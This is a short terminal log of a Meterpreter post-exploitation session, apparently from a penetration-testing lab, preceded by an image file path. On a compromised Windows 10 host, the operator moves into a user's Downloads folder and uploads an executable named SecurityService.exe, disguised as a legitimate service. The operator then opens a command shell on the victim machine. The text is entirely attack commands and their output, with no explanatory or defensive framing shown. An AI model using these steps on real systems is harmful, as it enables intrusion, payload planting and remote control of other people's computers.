 meterpreter >
meterpreter > cd C:\\Users\\DumbUser\\Downloads
meterpreter > upload /root/SecurityService.exe
[*] uploading  : /root/SecurityService.exe → SecurityService.exe
[*] Uploaded 7.00 KiB of 7.00 KiB (100.0%): /root/SecurityService.exe → SecurityService.exe
[*] uploaded   : /root/SecurityService.exe → SecurityService.exe
meterpreter > shell
Process 4588 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\DumbUser\Downloads>